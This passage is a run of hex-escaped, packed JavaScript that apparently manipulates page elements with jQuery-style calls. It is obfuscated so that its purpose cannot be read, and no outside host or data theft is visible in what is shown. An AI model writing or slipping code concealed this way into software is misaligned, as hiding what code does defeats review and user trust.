27\x29\x29\x3B\x31\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x33\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x52\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x31\x33\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x4E\x5C\x5C\x33\x5C\x5C\x55\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x53\x5C\x27\x29\x3B\x31\x63\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x7D\x3B\x24\x28\x47\x28\x29\x7B\x24\x28\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x4E\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x5D\x28\x47\x28\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x75\x5C\x5C\x31\x49\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x7B\x6C\x20\x31\x64\x3D\x31\x53\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x52\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x31\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x39\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x77\x5C\x27\x29\x29\x3B\x31\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x31\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x75\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x31\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x74\x5C\x5C\x39\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x52\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x45\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x44\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x53\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x31\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x7D\x50\x7B\x6C\x20\x31\x34\x3D\x24\x28\x31\x51\x29\x5B\x5C\x27\x5C\x5C\x75\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x52\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x2C\x31\x55\x3D\x31\x34\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x5D\x3B\x31\x76\x28\x6C\x20\x54\x3D\x4C\x3B\x54\x3C\x31\x55\x3B\x54\x2B\x2B\x29\x7B\x6C\x20\x31\x6D\x3D\x31\x34\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x54\x29\x2C\x31\x77\x3D\x31\x6D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x78\x28\x31\x77\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x6C\x20\x32\x6A\x3D\x31\x34\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x54\x2B\x31\x36\x29\x2C\x32\x6B\x3D\x32\x6A\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x3B\x78\x28\x32\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x6C\x20\x31\x56\x3D\x31\x6D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x31\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x50\x7B\x6C\x20\x32\x6C\x3D\x31\x34\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x54\x2B\x31\x36\x29\x2C\x32\x6D\x3D\x32\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x78\x28\x32\x6D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x6C\x20\x32\x6E\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x32\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x78\x28\x31\x77\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x5C\x34\x5C\x27\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x31\x6D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x77\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x3B\x31\x6D\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x51\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x56\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x29\x29\x7D\x7D\x31\x76\x28\x6C\x20\x54\x3D\x4C\x3B\x54\x3C\x31\x55\x3B\x54\x2B\x2B\x29\x7B\x78\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x31\x5C\x5C\x31\x47\x5C\x5C\x31\x67\x5C\x5C\x31\x31\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x31\x5C\x5C\x31\x47\x5C\x5C\x31\x67\x5C\x5C\x31\x31\x5C\x27\x29\x7B\x6C\x20\x32\x4E\x3D\x32\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x57\x5C\x5C\x34\x5C\x27\x5D\x7D\x50\x7B\x6C\x20\x59\x3D\x31\x34\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x54\x29\x2C\x31\x6E\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x78\x28\x31\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x50\x5C\x5C\x31\x66\x5C\x5C\x6A\x5C\x5C\x31\x33\x5C\x27\x29\x7B\x59\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x5D\x28\x31\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x3B\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x78\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x76\x5C\x27\x29\x29\x29\x7D\x50\x7B\x6C\x20\x32\x6F\x3D\x31\x34\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x35\x5C\x27\x5D\x28\x54\x2B\x31\x36\x29\x2C\x32\x70\x3D\x32\x6F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x78\x28\x32\x70\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x70\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x77\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x43\x5C\x27\x29\x29\x7B\x6C\x20\x32\x71\x3D\x32\x72\x3F\x47\x28\x29\x7B\x78\x28\x5A\x29\x7B\x6C\x20\x32\x73\x3D\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x29\x5D\x28\x31\x58\x2C\x31\x74\x29\x3B\x5A\x3D\x31\x75\x3B\x4F\x20\x32\x73\x7D\x7D\x3A\x47\x28\x29\x7B\x7D\x3B\x32\x72\x3D\x21\x5B\x5D\x3B\x4F\x20\x32\x71\x7D\x50\x7B\x6C\x20\x31\x78\x3D\x59\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x3B\x31\x78\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x4D\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x78\x28\x31\x6E\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x31\x6A\x5C\x5C\x34\x5C\x27\x5D\x28\x4C\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x48\x5C\x27\x29\x7B\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x31\x6E\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x3B\x59\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x78\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x76\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x65\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x74\x5C\x27\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x58\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x7D\x29\x7D\x29\x3B\x6C\x20\x32\x74\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x45\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x29\x3B\x32\x74\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x47\x28\x32\x51\x29\x7B\x6C\x20\x31\x65\x3D\x24\x28\x31\x51\x29\x3B\x6C\x20\x31\x6F\x3D\x31\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x6C\x20\x32\x75\x3D\x31\x65\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x6F\x5C\x27\x29\x29\x3B\x78\x28\x32\x75\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x29\x7B\x78\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x78\x28\x5A\x29\x7B\x6C\x20\x32\x76\x3D\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x52\x5C\x27\x29\x5D\x28\x31\x58\x2C\x31\x74\x29\x3B\x5A\x3D\x31\x75\x3B\x4F\x20\x32\x76\x7D\x7D\x50\x7B\x6C\x20\x32\x77\x3D\x31\x65\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x5D\x28\x29\x3B\x31\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x76\x5C\x5C\x69\x5C\x27\x29\x29\x3B\x31\x65\x5B\x